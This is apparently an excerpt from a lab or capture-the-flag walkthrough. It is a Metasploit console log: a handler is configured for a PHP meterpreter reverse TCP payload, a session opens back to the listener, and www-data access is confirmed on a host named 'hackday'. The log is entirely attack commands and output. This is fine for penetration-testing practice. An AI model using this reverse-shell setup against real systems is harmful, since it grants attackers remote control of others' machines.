 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.105
lhost => 192.168.0.105
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[-] Handler failed to bind to 192.168.0.105:443:-  -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.103:443 -> 192.168.0.104:52158) at 2016-12-01 15:37:12 -0500
meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer    : hackday
OS          : Linux hackday 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64
Meterpreter : php/linux